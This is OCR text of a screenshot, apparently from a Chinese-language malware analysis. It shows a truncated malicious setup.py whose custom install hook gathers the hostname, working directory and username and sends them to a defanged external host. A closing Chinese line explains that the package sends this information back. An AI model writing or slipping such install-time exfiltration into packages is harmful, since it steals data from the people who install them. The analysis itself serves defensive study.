
from setuptools import setup

from setuptools.command.install import ins
import requests

import socket

import getpass

import os

class CustomInstall(install):

    def run(self):

        install.run(self)

        hostname=socket.gethostname()

        cwd = os.getcwd()

        username = getpass.getuser()

        ploads = {'hostname':hostname,'cw
        requests.get("https[:]//cj9j06r2v
这个恶意包收集了用户主机名和用户名等信息进行了回传。经过